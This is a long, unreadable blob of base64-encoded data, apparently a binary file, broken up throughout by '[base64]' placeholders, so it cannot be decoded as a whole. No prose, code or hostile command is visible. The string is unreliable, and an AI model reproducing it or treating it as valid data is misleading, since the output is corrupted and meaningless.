05ztj9ongkmO4xXU6BMkwzwfqlmWDfq5zKrHdJWnhBMIYgxcksI+Aovc54DUDdcQ7UvDCfUq4bogRIPo1rQ2C1B0l2zjS1ne1Ab6JwH7iSuUWYLoh/m5ziumyaYrTBgMOKGEkyk+RItQJV/jCRo2U5DrviKWSG/QJGLcHyk1iE7dFdKRTMYvH6mLVxYremmKyNyCjK31DMjHb8vdkpsGPXQhBWZxZx2DMYf/w471CU6jRAbJWENjXOGYAv9cKp4qAhzYIAQDX803IzxHycHG5He1IB7rIH650lHz8vhkBBtrv/vfDP/7ynz/962//+8PfB/i/v/73T//+x1/[base64]/iHkAqOgR6eghu9EFLgTSi32VjJmDB2SADtwbjoHDYfjCWjWGJD1ZD1wAD+yCE2DDZqzDsxjfkX1SwqGGEDhBETgZZNyDKvWYawjWALCAEGSFVRQBC7RBOczACBiHLYFLWHQfuIwf+pUc+uWiyIXLE8DggeSgdQRjB7pfMQqj/iGjMRIjMnLgMkZHMxbjMy5j+ymjM0pjMFpjah0IBEWQipwTz6VToeUgN7JgBAJBFlCBOmaBJKTTODSg+03QiozjBFYgpL1HdDiD1mmgNMYMGXiNdcQM0bVgEmiBDTFJCgFNF4Ca1LTgQ67dQ7rHRB5IJfxgjmhBJUgUBpzXBlwU/[base64]//WgWByDuQ9xkykpVYG4tZzxAxvgtM4DOSMMA3dqVAXlNB0ONQG8Mc2aEEJVsMeBJCB7GB85AyYQEQSYNTXeJ1IzeCtUURF7AETlhCwoVR/EhtLWWGcIJ7dwFRJ0BTf2ARO+OSfAM7kHcVPJcWhNEWFGVVUcF6jJGVSft6G1lECFEER3KEjRCVUpkW66eG6nU4MxFhWYiUgqajsmANqGEb0CNYinhLuUA9s9GWPtQElFIETyBUIqMM6DKlc3lWSTQsIeKIQpMAAVBJl3AOxjOJfDguvrEARdBvnOIr1XUAEaN/3PMEvnZ8uSib6pUE6pMGZnqkuol/KKRDNuRyD9AP/aM3pMdGpxCTXN4Jjbc4mdDWHca0MBinXgHTTZjYIOYWjBEFQLlzXhFzXcDbgnBUgBo3DBGadBWod1E2aBubppLLMIrCMO2TnbCWUQgTAG/[base64]/1upwI0BC69QQvBl6Fi40TVU2QyQGXKEBZuyaRqMH8z6IpuqXGjVlpze6THZ3C3sqTj+ZovcJorIBwa4g2uSwXTcwnDGKYNkiDtUCb24wyyk4zr+HKQOJMksgtG5wNEq53M5p6VVx6H57NBVJ8tgJ8z4qTuQYNUEQHeG53Ogw9v6x3vZ1w3Gx4AUiA/1wzsgUZQUBNTAkNdozTjgUwuJWnz2XbEG3h6UqkK0jX8yaxU+60sZ6NxMq4H5AbY624ICTrQVDhj8FIQqxeWZERtuHrlm6IZmQOnRkeSoq1lE5R2Z6LvCRYqq6B+12OvAjqzIzuyFIrAkYsAehq54bI8V7/+wGAuQVmwGtIAe/EALZJw6FF9nhJLyrC7GIi+OxQbH4hjH5kpbOcYFSJ/FbsqmcJgGdMUFgEAUYA/[base64]/[base64]/4aa67mOcebAbuxmlRq/[base64]/smtmUjeAxIac5RLDF5EiExBOfRLWShBRTK7Uq2N84m/8VM+jkGUVQfqsZiWujjKsXg7EjiLEjgEBZ1FEr3lGJlQGokMpawGuKrjTubuVKn84cR0AGOEHDbQu/jmUjMbVN+2ViUYLyquJmDAYAZBwiDc9+j8VhZSz1YHL3RukoMrWuWLI3WCk/kKwnbwooo28RDEAUqKj2bXW4yGsqx6/IhSmZUkM7xDII8w8td5b+0jXNjSM5vGagrQhposMEjtZZN0guMycHR4dyZoEyswwzM1q+MHbMHMiMM9rXIho70YygflA4jzPXkSqnVcMLq6oECIM7M0lI1qB4Usd2DrH89EMQB1STPIc5V0PgXhRG6d2WdA1GnQ2ZFCuZkFBHFfT/f8YNQpvESk1xS7jE42UrUEAb4YBut1bbRRelUR0ldJfr52nodHcK57DAHULldlPl6qWorPwRi9FFpcPo7D0AKoEvsHjDKhGvI6ll+B7LJ2qA8HBG8U3v9NalB4RlZVjye8eGN9S0U+uKN9zDFCTiAFgBD5AsMIxSVXOKpQxActyGbfRSLz2BrIS1y5aLK0vm/AHg/9lftPtf/FF7tVsjBpxIinTtb4Lgtb+fp7IMGQAgijiDnkJgcb1ftGOaJeRg0kEDjsNI1MVMNwOg1hJXjNhjNT/n+x2aBhqX0YWwCyhgM1sHBjTudsEaQwB03eKnMEJ8dDSuEZgjPhsBDDbu/wkgI5YziRDe898ixEF2lEv6Z0pVoZzzNkIvNN44dE8sKBlKm0Q/6KFscVOkwM2PK0eXa3WPUultqM/vwqdst7rJDoqumB+uaF34YaW7m2BwRgYUQVgCJmLxqzdMwyMJliNO/QXMEpByj/CFBmgocth70iLzQGNor65oPY55g60XeK23wa2DwzRAtYLrQSeXq4Nb36JjzwhEgW2kT7gARyQAQGTSry86u2ROYzbC4DFiI4hA4zBWY/uZozZSIwziuwi7UwD3O+N3YKWN7W8SZDRCPjm0OwM6XRa4wDIsYMC/34F8oAexyEB+EKQZ46JpIKY51woPvNJJpA4jwjNIAP8LhdoQT5Q4ID853ExqWYc4hMM43MzzP//[base64]/unOUn0Qa0e5xusqePUd5IrpfadP9yGE4vbo0BtWsTaeGvdr17NavZ4sjR262JRe/fy+5BdsdBt7v+s0C/tuScdtLlruw9GlJ9VnXZ7nr53v5rNjGby35xD16dEu+u5SXpHz5rdTi+kEvL106eebLl7AH/sk0BvL6g5PvNwBd6Ae4caLzrjR3xBHnFELeeKMVMzagsJoNtDBCQyMuPE032/o5YYMRRzQCnUqSGPHCEc04wcUXRSSxxXHQGcfGG2OsEEMXSeixEh8GAXKQIfEhgUIWN/BBySWr8KGKJ6F88gYop6xiyiuf1EVLXbyx0psbdLnhBl98qUEBMxVQoAI1/[base64]/S8WyGJ2CTDUTnbJN3Xt5sozdffFmzzwUFWRNHXwKbA/GT6JYwDR10UFPtnYO7M03g5M4brzrrrhtuEXQWcUeS9KLrgsBZ6PUXOOimm+9kgmP7D2EBXbgF4QMTlBgDH/8ifGMMM460cI9qqjFjxdXIgW+2GC00ggQtZNQR6AtXrMYIHknYY5x+aLxxHBGPlHqQcYYUchwgyfaBBCQrXNLJtZuM0m0ppRSzimK21KWKMK/0Rcwya0AzzTTXfLMCfuB84JAHBHjgzjoNYFwHhBBSiKEMJhd0sIgyQnQjDzj3oAiRvJIUpdFzigGAmWy6FPXSF/gKGA3wAIpUqabCaxpfpqB9qB6mgHWXq7JKAAQQxgJLLLB4vTWCdTwQYoVgobqn2aPkMoquu/DKPtlke7jAihX40QAYPTLQo7DCNECsCDz4QLcxyMJ1zFxx4a8M/nbtjxe32fTVH8TW+AWb/gn/MICn8RfAWLMb0xBsgAZMEMNO857t1Kw0uykgBBvmDgyW5h2sKE8icpEgBcpMZfKBWAkJ9AnkoIY8BsIPzBZhHppFbEHkeNAbvAA0tJ2AHCTSEQY/ZBuusehpSKqGi1aEtmokYRu7YdjVtLa1phlBa1/rUY9elAQtJJFCamObk94Wxipt6W5WCpOVxDSmvvntb21iU5sKdzg6Kc5OBjDA4w6SEIY0xCKBmsigCuUBYHBuI43aRQIaNZIFiG4ljcyJS2oiE5m0hHWfSoAQrCAUFbBqd0hRihWm0IahjDIpK6AEHmQ1K2oRr1dfKcetYLmrskQgAzpQC6t64I02TI+T/z3YnrOmgJe3+LIHfeGHE8RXvoiYLwMJ0IAQrrCLFTBGMyMAl7jINYPH0M9+9sMfaPx3LxDZa1/iNOdqHkbBgA3MPPtjTXmGQzSHnXBANgsHa26BnYuJ5zyWmIUPytOFZYhQNfRM0H1U5gLhTIc61YnNcmKIH/u4cD6zqE48T+MOMkBoGT1TURL6gQEKHWkDRDMaaxZxAg0lIUVRK9Ee0CGOPaSIpF3jIdZqVCMc6WgDQNNQEpPYU6mt9EUkYNJR2xbGt9mNqWCKWxW+FAJfSPVMf7NqBfzgpjjFaU5gUFzj7JSnPS2EIWUFlKCAIZhBagRRnLvVFYpAEpKMjnSle/8JpmjiEpzE4HgP+YkmWyUXu7RhCpwcylL8YhUWCCErQhBeV8wSWV2R5VblWAevMiAEPFzAKb4M5lyQRb2j4CWY0zPK7ry3AnhoQA/kIx9rE4CNw3yEEu0bQSQAcM0nsEM0kzmHbuvnzcqQJoHuZE0DI2jc4xaQNsxtbm/UudwFRucTPnBuP0gI0XUy7ICxUaB4Eloe73xwoN3ZDRnCGx6LXsxkDZ0ORiu4HIoGhzyWQAd2souwRaxmHA8iRAB4SiEThdSHFPLQdU2zCHEgTUdmSEIl3jEOcjCMBMMYKdq0QAIoRjFHZthQEop6RbKFTW1Q8mJSwajUuzG1jHUDk5b/[base64]/UQMHYBOLj3lmcQvViHe+v+lCFhKEAXdgx6LlUWBp0FGM8NYzghBFWH0TDLPlWGI14cCZznwItUq05sIjMqlp9sCaPRjBhyQ6wdX6oRt0uIMc20iCgDf0/yKYZs1G6NgDOb4GNnR87WteVFKQ8G1vpH5Rxbrwgd1WvCUw6W1MewuBmRBO4zdudU502nFY9YQNyJl1j5azlkUcMchBdi4CoCsDC7rSOro6cgEtuSsFTM4pvnY8Axpwgjc0uWW7DKsoSuEBHnhwZq1ogOc8dyxGItsrW0UgV0RfhzoyUARKqCqUeZbLZ+/xlqjTJerGMhZiV6ADar1WDxBJtAbgag0WSBoAkagm/KwJAHaMBriYhkwUNs0/BDfsfyGdO3JPg/fuzubXyWnndZW9BHAnl7vqtOCrl6NC2dCavCLEF8cI5AJyKps+pI4vc2oNM/6UBr3Lxs9qHjQGqP/1tELZbk2BN/CiDXFbqKshgQ5HKrU9rLBGRXsHBmm0MKyRI8IRjmKN4l1FG/kAbPkeW9n03TYlJZX5K/43GYtxtzF66QY1qP4aaazVrMLxAVyV08MHYkc88slPXvdjH0HgCBCstXMcZ/IVEiBXk5iDdCup1OokeRO+WhkEmARsDwjLKZ5iWKxAK5wJmZoJWw6DsbZC6CqLsojuzW5FHTwAdp6nKZSCtO4CKOYilwBNKqyudwhN61KAWr4ufdIHmgYgAXDLfc7umm7rXCLB7aKgBnsr7ghonDwt7+5u7uwONlaN2NZJHPKp15ZtB/0lYYqrH4LwX2ymNJSN2RYvQSL/ajlujaBOI/[base64]/8Hs6qft2K5+cFC6Oq3u8A6A/kfvXoa9psNkyuMT8I7WtmuCSC01eEPZFG/[base64]/AETwygIOxI4iTHTyoHrTBH414RspjMHBLgcyCFkQCTJl7/4nR+8SQiIP2EQAdkBwDbYAAGDR5uLgXMohzUIRYTcHgoE1ueKQNaqbLCAleusTN9JQPw4HkGy+lQs+qaBVlOqzUPi878Apn+JH1K8JIYiwVWgA8mYAJ4MxKkYAQWNTgBgB8hQzPQLgpmELdE4wky9GY2tFMhlEM91UMvNFRB9VMr1DXw00IPqEKL4zkZCFV3g2BEFT/t80LxMwpT4zvFCwM8MjpO4Ts3ND5ztVdv1T2Yk9f2yT5mgRzC8yVdgzvJoL8gJGciZFUnFEMlNFWLZje2lVujUhFJ1UIlzILKFd7QlUTRdUigMkjg7UThNSubRBdedCv/rRLBEm6+pCzP/7KN2GT73mRHu0pxStHHJk6P/sRyIsJaBMMVjWzNGOVWFokFNGCRcJHkcmImAjNKr/[base64]//scHw23udEMcBvEQB1FCa/+kEJ0SKm8kKhmx+KBSbJBP3yCRSfxNFwahbrbSEmMUbpxKF6YK+8zSX3M0TnKsLetITwQij4aUrPzo4ijCWpB045S0JG7FERaF6HIRMPWKkiqp4wiDH6ZhClbACXig5zSgBdIgfdWhYx2FJ7ZCMATjfJzJsXrlGt8MF3HFU/TXknaBH0oTKfBsVJLFKM7RWIi2zqSFB5yANnsOG55pW1ZgF6TAExYVHyd4BKRAG9Al7RY1XDRDNL42U60pbHlQBxFy7vpO7qDL8jyEnRLvO2HDoJRwnUrDJA9PI99hCiOmPFhhGbKACn44CxKBFTDgpLRQNSjPOzBgPJj4YmKtNCz/itdYwx20YyGZ6xQyN0IG4Z6Oi21XI4hAJG6LcvfgAyn3EGuwRsKu5vbYzUbQtRFthN6I797oOF6VpHZZ9N9eVCvHgW5abMXupkvEskzO0m9sDI4ClqseDk+Sd+KArOKErI8CQ/2kt+OCzi/NIX1s8SSe7JFMTmMJ0ywMU8zOzOXWQQPSIAo0IApmYAYi8xpb55IeK/2ecX7pF07zF5bj9GLxtwJxbgBwqWffwiiEZZSINiiWYgAo4ZiiwXx5TluKYAWswQ32kYIreAKkYFL5sexuSwQ+uGvFxWtnEF6W8JxIuIRBTYVZw21DbbqOEDYQl4W/gwkNqtVeo291mNX+/9YHEqGf/bmfJaFwl+27MOY6WqOKf1L3bmODPs2c++FAs3hzOXecvDhgQDcqSTejc5g3skanVpd14bh1g2SOjy921QYSa/[base64]/VqM+OaoiA4R7ic01mzN7uh1blfvtBmTO3vYP+jPIqhohum8C7yu6grhzlyh6OjHyThn/+5Ck5yFoqBYypofxRaIR2aNlCbNgavNLA4iwchX4L7c+uO3MRWYcg4EM8Y3NQ4jZ1SjeMYjodkbPKtbGz3pJfE326XbvAVX180RrFES/aGb6rKkHEUFIu3qxjZjgz2FBWiIaxFyIA6czbOkhkFe0+iUZwsSqUMMGtWqhPACsrX5Vi2HtphBkCAHTTglFsAC+LPA86hCFqAK+D3fB5YeMBCf+H6JM4BJeaalrhlBfDasECQdgzYT7tHmfmBYh8YzWgrgmWBGSYgCBZ1H69ZCraAH6tpAn68H4FrBBZgBJABGc7Zt/H2hH//m2hErZ5BjW5XI/[base64]//+pQEW+donAUGwBpGgRk8Acct4JoX9d0fG1Il2wKqqZrO/4EP+MANFiDJR2DJf/Ag2byzPduB5PnORztAmetucwMDuIuJqQOjblg7LcaJM+Ynb2ERDHGFBoHM+9kZqpizDbKdkRshh7u4M/e4Sz43PFfCbKPP9fwo95yNMTrCPHp1U/e663i7g2R2IXErVdp2a5fFJv3RMTFL0lu9PfGQtcpwOH0Uwyr8Io78+OghgDqtMGKQNgIY+Lu/9XcB/[base64]/A4xPBts9ZYGwfweLWc+nlHSA6cyV6NsS4zd+cgyBIYEa3dO9cunMKEb3VRlB3dVXXuq/b0IFEu/EhbEb6u2+3/nv+Eivxj3HXbgQZIG7oCuGrhkGDCmooWMiwgoIKFQ5BfFDhgUUwD8AIAAPGADwDQkAawEYSWwqTGVJmAJaSJTAPLz14iCAzQpkIOMuZW2DOZrlyC2IEjUE0BoCiRBfoxJkhQZEBLFhEi+bkVYoWGiJoaJcCQBMQIDScOwciAwgPIBz/lU2QQEMRIRpARPip9NwCuzFmBNVrV6m6DLusgOuhQkWPHoMLK17MuDBhwhcurFjBAk8Rt0KEFCmCZwClUcxgBLIgRUqQCRYsTJjgKdJq1VImRBrhafUEZFJGINM9YnZvABiCCx9OfDi54siTK1/OfLklF9Chf1qyxJL159GzQ79uaUnyW7NuBfeh/Dj55suPo0fOKpH79+7Xyxeuvvjx+hju59+P//6pNwACqMQbZPB3n37BkaPgggvSx+CDCuYHIYMSTtjghIMoSF6GGfpAjoc++DBIiCSWaGKIg4yoS4grrliFD7pUIeOMNFahiy7F6HLDjDfc4EtBCCXE0EMP/[base64]/[base64]/vOznEe/vtIsSHm587x2MQjvIYHy8OBsr/2z4OBuMcr7vy3w/PexX0JkJIImSEHzwG5gOfvPjMi7979wp6r/DICWNwf/XxA179ugc/[base64]/NiMDt6yuQEMwBqjsADqCBC6QMxqAoEI/[base64]/lxkYwwCR5Mi1JJSGIlqWmpaldbYtamuLUneg0oVURKmcaGlgycjVUsAAEl6MS2Vxg1BRE44xOckA41gmVQfYOjov/kUkfCUepRWOWLUn4Cgs447nGClNxh2mDIAfBgM07YDB5c5RlkoG6SMJCVrLRhARiQzgIIKB0qf/[base64]/JZWw5CwysZpMnxiBBdykUWU6XNi2yqYsnhUE0WhHNDQgD6lEQw8aeIUeQHDGM2ogAy14qhsRBZesAEVwjsoxFcdSjnP8pAV+BKRhhAw5QI51rKSiBDxYlVY8dG4XbpgV6mQlyUkggACmC8QkUhMEBOzgNLGpjSeQoLrYuAYJspHNYA1rzNeyNrG/jGxlHbtY7V0WeN+Ls/jcHE//7Rl/fMbuIJzRW0ncgAwpUq2cY0vZx962tbLkZm3JIzCA9dYQrGAFE5jAgE53mggMIIKoRV1c4iZ3uc11bgC0wGoznKAbuFvYdK87a43lc58R7Oc/x8ve8vq6oAttUcsa+qKH/xqbRve1qLL321//enQFC4GIDiEy0ooY2KRN+ogQVFqSljoYGOCeCTBkmpMp6sSJ5bApUDZ8OJygxWxCkIo8EhCNsDiBBSWOxAz0gGI9PCEuTzWLwA8lBCe8uI43vqpeHDUDu/T4Jz9Zx9mEDFbGfMowQx5rGzyT1iLsgjOOXME1oowALZccBpOwciCwvAPUpWYCmvwkr9JM85mLYDWrbDMBI7ta2TJ253X+udAxe+c+h9aYm/0znKuHgW2SjJY9p7NmXclo24ljYHKQgwMcYAguGOIRj5CB2JkgA7JvetOd5rSnQT1qIghiuMZN7nGby9xVt9oMZtACCcxXXdtd1/+eCwzvBPcJXo/xmrweDGgHx5HQ9YpIFwqVWYt8ANEaTVTZmLfoFPiLEF/gUGjSFrCRRvoAkjIJwTqI0raJWKUGTy2JM6kJmHTyxJvM0UzrzmlQdupuEGDj3qwqgjxGLCd2yEMPxgD4DJyAFT0kIMaDOhQci6CDBMzx4YPL/h0n5XCdrCMCCVjBVwWJcbH2wJCUwAM80toqR1LiGrywsqy0HAgEpNwCBNDVW0tugdPMHOf/l2ZklhtuwAeHNXQHiIBvNnXVU3W3s0vHk2dA11nD5GcUuHTEExwjoyAZAk9RJ1kOCFkZiHVa5wBccIIlkIIl8AhiIAZg94JgJwNhN3b/ZXd2Z+dpazdqguB2pSZ3dZdqZrBqeId3JxA+CRM+AdRA6JA/+iRBuSYy47VrHdRB6xVQg4APBgUjDNUiKRRRLJR5PhKGPGNRP9JRQRNt0SZ6PFQBa8gPbohtHBES20YSJ1ElWAJTSMREPjEXPWETW7VTQpEUh8Nh7xZvZyUVIPAKcgICTmANX6QoGqADaXBiAFc2a/FGiQIC61AXhfMoDXcOfDEWY2EO5vB9IHA25BdWZHV+G1cZHrdWpUIJLBAEUzYrJVdykxAEK0dXLqdl/TdzFiAC2rAFE0CMqzECyDgPBcgHo9CMCehzFxh0C6iAjRZLCiON1fRYwoM/SReN/58VaLZzHCPDP9kUjuAoS7VEglt3glygginYgiUgBinIgir4CPO4gjAog2J3BzRogzi4dqE2anAnCM8QdzmgCXSXas+lBXjHkHhXDSfgDrLmd/[base64]/V3fyu3SfT3Vv8vpw0TMIy2QQG+IQvIwA7xsABuMAqVWZnPiHQYSI1SRz/YyDuPpj3niDwOKIHYc43eiGfnqCDhgEEcyF3hSE3icHWVVoLs6I4tyILyGI/2aI8r+JvAeY/[base64]/2Od9pmhwUxCXiiE5dEk5A4CXRUAJekkJfOkGstJlgBlXspJyuohlnER/uUIAiolzuaEb8QCZIxAP8VCZHtCMzegG/LEfxvGlCJIgYhqm+nGmZvqlaTqm9FGmbYqm+FGm93EeckoccGqndfqmbkqmaLqmalou5zEwklCChmCCYFcCaIAGj4AGB6Cbvtmb9Rip7jipk+qbkUqcMTiDYnec/viPoRaQwvWcxmWQqYYIQzAEnOAPDumQ1bABrroHCHMwD5JBHPghJMMhHjIiItNrWcheK3MixVYj9iWfKslfBHGfLQkkoAdSA2YR/klS1/aGOSmHK+VtLZGH5PYlDZqU/[base64]/[base64]/467++M5oQ+I2RNcC1ZIGi6YCZZXWDQAaD6gynYAh3cAcAwgGKoAgckMEaTAMcgLRK+8FQ27QinKgkjAZYW7UnrLXCSZxbG3bGKQP/hGB2YcsAElDDyeAFo8YGbOsPnKAPbHu2iIAICnl3DmkGruqq2jlrgOddGFR4u0aeHol4KQKSH8SFxOYiwnp5ykafjusLx1qGPrJ5NyC5NhST+rlDbPifGPFDHOEEOJkZIMFSQJkBsNcCesg1c0RhXjOIu0eIbdIZpiInJmZieDAVwxcXU1UWKJqimmFwgIN9+tpje/QT6pA46lAO/xoBLdACV6AoOgCXcTmXhnQBwWAZmrFWQMoC1+AIzEB/txix3Ht/UPorMCdJdUVJowSyyOAGI7s27zsKawPMXJqZ1ah0nylZrVV0sKVLc6Zdo7kgxkw/nMVKGOAMdwAKnVAA/4qgzRfczd5swRzQCRrMAaDAATQACknrwUnrtFC7qIm6qL+pqCqMwvQsqSg8j1wrA5cQBpcgAR/[base64]/V3i1BKG6xRvrOCZR0bsv+yAMzXEMwlO29r4wHE3JmN7djTmIFyBmnKXMycaY4AbHUI3DuS8AYF8NnaHNrd3AnejMHirMGgwAjozMEfvLTr3LROK7VSm4Im/[base64]/[base64]/YLPYzcEOC2QDwEiMBqqH6dR7wBWgBPt0NP+LTR/NTR3xXFIC1QWhgzDvWew6rSKV2s98nSm1cF4ADTGuVRosffcIhgHwEGQyTgdKgSZQF7XhJ7X5Ju/[base64]/wB5UwT0oYeB7TD/+B58QdPd4TNMXltV4rIrgj7d7IhriYB+yOK4aP2yPF7jPIHnrTNlLRyhF4gNPTSq10aIcF/hIgYDVXQ5RzEaHZLkUQXnCuEqSUAbuqfGJrM2J6IA9N0RTTF0ca0AIjnpZ2BKP+iu/3rsnNi2K36+8ADw40nqMEHwzYeyqbsQssYP2UsAt0jfKdlIvcC5gIYAtXBv6yEjomn2UlRwDiPytBEA/4tjYlHw8nr/Ihy/IuP/P3j/+RLUCLBhD9BA4k2E8cBnEFCY7DoLCgOHLkHAok13DiwIjuCKIjVOBIAZAhC3QqoGhkyU6KVKrsxEERB1AcZM6kAYrGzZtoaDyioRP/zSM0QYGiKdHBnz87hC5dCoPJaQc2HTCVoPqI6rJLVEtcOuqPKKaj+i7ZOdrh0dlHYP2xkdFVApujduD6G0J2LQMieYkI4ssp7LMhiIYMHsLJ8NEhAcwsXrzB8YY/JBy+QxdxHLrL4zJjHkduc2bNoQcNGke69OjTunz4UM16dRUfVarckD3b9g3cuH3hDnFj929fwX/jBncjRA1fNZQvV9BcQQ0rzStMn87POpgHD8BsB2MAHhghOoQIwVY+RYIUGdSrB+bBQ/v2HkBEoG8uQpkFC8rlL7Nf/wL6QABBAyFYoGSFARC0hgUGoykimmg00MPBARPIIAENinCiCB0I/9QjAnbKKWcG/[base64]/NNt4l3q/gGcEIIDjnmllPuOeesqEG66h7gR7sH8NjuOx3gEcKA8bBJAZsMaF4PBA8ykA9nnNujL4IU//NvvzJ+BiEDIZYskhKmB1hwl2iu0UOedl6pZ8Iisk5avBo1mM8cEf/Lj8RzUiw7RRjViSCNCFpogUYNVlhhRx7B+RHIHtoY8gKmj8Rjl6x3YXAXea64ps4pg7hyEiwZX5PLNm2BQc0uebFgkskhf5PyO/G0Mx4pmJHiT2RkkULTQjFQXXXUW1+d9dRRX9112V//p9322HOfPfeKcL99d9dV94F33YEv/vbaYxf1o1FNOtXUlFBldSYOGJEJ1ppoMKUrn97wyaeh0FCrg0sIOXarrhg5vwS1mDUqLqe60uqsEtDi6igZsp2rrm6pxYsINohrCBAoV2BykIMAIDAAWlDMArXArnY1xjF/2IARInJBDGrqgp3J4CA8AzDPFIw0PhgECU14wtWkEDYrbNhtZgOx3OymN8DxTXAmZhyPOcc5ftChdBTgB+o4hzrWyQ4YVLaylsGMPOXRwHpuBgwQQFFnHqgPffqzHywSrRwBupAQmlYkAxloQQxyQjT08AoQpMAJf3NCG4uggQSAYB1mw2LZ/86hnzumSEQs2mIL2vY2EOgBQzywQo5UoKN79AhveWuDkVbAg78FTnBXkEcl5SElCzSOSpdbXJfWZIvNwSBzlqOcm0BJuXi4wXN3El2f/CSF0bWud8MjXu2Qh4HhIS8ixgteLVPHy0LtEna0690wY1dMX86ylsjUpfAKdQqPjGpUJDHFJqwZveit6iUtiUmsXnWT7R3FFKb4wFOEdYmg/OR+/sjK+aZVlmMZSy0QKMEyurIMMazTKcqClv26IoP31aosdmGDBLqil70QYQxdGcMzBHHAHAhGMIUZgrogKMHH/MEIEIkIRz+4QQx2hoMA64xpCkYOEpJjhCUsYQpVGP+bFroQNy/[base64]/YeISQ3nD+6ZClKqU4A3EaspUtKLP95FrLeU9CgTOIoN1JmIubCCoQY9iYH/8Ly+CuFa5DuOscdGlFhCsBkYpaATKCAQdlHkHRynzGcxwRmAj1gwJT1MaErbGNaphocNqA0PexJBiENspc356Y59WIKgCoM4hsoPUpDJVBzDTgXlk5sSjqccR7vkZ0K4YtP/QJ2cJEAIe+kYJa1DCQFpmgTwgVEYNPCFDRYDHG+VYV7vWMYtn0yPY5kofP/5VD0V4BT0u0IYeHHJHijwkI4kktyNJVtDX8ICc5DEKSoYuCMwIreK8ZKUqVclLbAql4oIAJlB66U2bZcZmr/Q5ZLDj/5W19dNzPTVcglTEU4pKbkFUfalWEwTVxLUUoWI9EI5epCLo8FRG+tGRj1iXVCExiSK6Qt78dsUUMjEFeTeBiWeH0x+myElPepLOd/oDE6bYZ1T4q9/[base64]/[base64]/sZU7BAG4wJf7MZNpKh0QjyWaGSTzmSa7jxQBGqGTsi6SLLIiqywbIwhhOgiRBz0AASURggR4M7oqhzTDOrwCmi1qsr/[base64]/MpAfhqHzt4A+kTJ3si/x9paYsDc691QjAG6L68gAvzggBzIZcI47d+Wwx3yajI0IiEK7h36AzMkL99ycZ/[base64]/iKMMbi3ANjNceGEBYJGjIKMPUA4+eOwfpEIhUM4+guYEZu4cSChlnKNilOh2SCDELiFdSTEJXCATMgEG+hO8PRO76xHG4CGeTRPJShPfOyhffQDfgRIC4zPBwgqo+qxCzSA+XQ5A3g5AdABAcCDCqAHfmCqmNGAI/MZKsKqoimHJ+sPKTuapHH/[base64]/qhiumzClvRh1ohL3LrL6hARWlZp+1LBG15i/4iMLz4Hy8YAyJYFkEgP/Irv8DoTcZgjHf5g2qgRoHI/zD56wxtnD/lFCkRE5iC8YFwnLgqIAPsHERClMvwFM9njVbxnMfxrEfzLM95VII7aE8HdEAdo8/4xEBxXbkHEEiBvMBQwE+C3M/+FAD8TDkeGNCnuhmv4zmILFEGjciuqxkyyxonkJsVsNALtdAniQYWiAYQMKOoiwYhYDKfszpzEFGsc8kmcw/AIsIi4IEVmAa9CZIXPSQZXRq/kSzIugIPSAApXLJR8ICijJJFCwILuBxOAi1PqlnP8sK/s4Uq4QUnhaVOwxIpkFI+EJA/mYAJsBI6NMu1rDyL6LxBAEQyLVM1nVqqrdpDbFPm0st+OL2+1Np+CAcMOAXmGVvqOv8C2tuEYOlUT9Wu6bGVRtWvYFEW9TKF8hEK8YEnqtiWzRSnY0E+p6DbS2CEWqQK9/rFZNMHJkjcxO3UIUhVhBKEhXIwTlBbfzAvTki/Wn2XJNjVSdQXbFS4D+MMkvIXz3tLZpXaNE1daV3d7vzOZ/1OaiVPeoQGIGiERggDG0hPG3BP9/xW+ATXlUNX4T1I6nC5dOVPDNxPAzAAMKAHmNsOrsEZnus5iHwyExUQbJi6K4DCC30SjryGkGTYrtGDFoirBKBe+qCriE0zu0rJn3GPFpAPr6FJJ+CBtMOzw3pRtCMSI2k7JBG0kx0FKaisUZBCPjgcZMA7mQ28z9LCLqT/[base64]/nEwHQNBQycT4HUz/10Of9013TFzwcYsiZY3hSIIqzq/7l8zVcH5bmL3IUrEIJg1poU1QAHiYYOMYAm0IFl1oAmGBBBwhkmy8G6KlESrFgqwhk4qpEUvZE7O0I8Izu0W0G/[base64]/gAfzCBGm6E2m0EZrnW3IWGHyIqfvRdcAVXl4PlL3DXg/Qxdx3t+7xAHYjl7DCAL2iC9GgPP9LliKxtKcsZAoGrDEkaIYBtHGgC4A5u4QZuPUiBJkIjC3FYn9uinwMabEajD3ECAHCCJlBRQrozvVHCvGGkIiErx2KBvwGcD5XmaPCAMpAFKbSsUaAAmIXSf9ZC+MbnB/YSAnhZf4bZIGBDNAKBBfAEC8CTQCAAGKDDDGKmAr+g2WE9uvRoNWX/cFX4ABMIg7nMBC6YYQgY6Rn+gDQV6RmuXBmGbH84xCwAgqhosFIAAiBQBQZvADIIJmFKpmI68BeHcdXpBEx8PaGGAD0diU9UhMLMvVd5FWrDCSreCTSQtnRCg7FIL8/sr/E5H/[base64]/6vx4BDxSIEmqAdlwIHXDm5nHnbYLu5A6tA4kmb38ICfWwA+mN6TdQOEnZAV6Jr6dYIp0Btx1vZxVju2+19grpEM6NCGHQU+KGAPOJx4jll6bpyZjW8HppzJmRzQggHFm5J5Zq0RYIf9RoaYdQMAsABRIvBj6p1d+p1CcQe/nnAuGHEV73PCbgAu8GhV6K8RR/EazoIGeJ8wuIOjMIGNZ5YGuJYOaIAs6ABHPYqWXukw8GgKZ/CDrwhaivmDBybZiXkXlx0bt9MbL4BU6IqTUImijp6AkglC4ACh7gCbsIn2sbbJVLbKHApbrHJXnKf4qlStiMXqI1xywYREuASnQP/N1GyfA0vcuYgDBEsGuZhNOhYEc2EDexOM3Zz7B6r7zDWDE8h5iICIceBLkIqIpwVswM6Ch2+AMPiAh0/TlWbki4dsffgAqHj8TLBk/eLk8vwAe2J0kp9s211pJfj83C1PolJAkfvHcB3XDETXUP+CL1jecnW5Wn5l/1zeUKjlVoft+AUGe531H2TQ9z3ZpCF2ZmbmJviCeqgHHKiH4Q7uFGj+5n/mqAOBkUzndD7ZZIdmDXgFJ3gFPXCCteIB8NeB+8VfRtL2nTwQ8Ba0K3j2rimCOPKANhwFlXWDK6x/TkKAy7HnfJ73zAEIBAKD8JIS5KAFZhMSeuJjDASIERb/LLCTEogAjEAT+nHs2I8cBnQeR37E0E9Og5QqVULw9wEIkDAfZn5oAISmiQ4dWvrr6dNlg1P6emYJ01Omvw5GIaiy+dMnkJSnetZcuVKcOI8YyJH0KI4c164ls4rlCJJQgSNpC7BtWyCVzwKKCnSSq6iToryKNvXsoIgDYDt9aRCmYconDTSJH/m8hObx4xKSMfWE8OaSTzSSN0t+JFknJkIySvnc+dMOo0eqVxNqaYdN5USUIcRhwEACBH1s2AyRQOS3oODBc+R4RjxHAOQBAmhhrqWW